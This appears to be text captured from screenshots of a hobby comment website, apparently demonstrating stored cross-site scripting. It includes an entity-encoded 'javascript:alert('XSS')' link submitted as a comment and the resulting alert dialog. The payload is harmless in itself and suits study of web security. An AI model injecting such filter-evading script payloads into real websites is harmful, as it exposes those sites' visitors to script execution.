 >>Back to Dashboard
Try My New Comment Website!
<a
href=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;
&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40
;&#39;&#88;&#83;&#83;&#39;&#41;>Click Me!</a>
Comment
Name: Submit
pikapirate.000webhostapp.com says
XSS
OK
>>Back to Dashboard
Try My New Comment Website!
New record created successfully
Leave a comment
Comment
Name: Submit
Comment #1
Click Me!
This website was made by sweety! I hope you really really like it!
Debug: Clear Table
back =>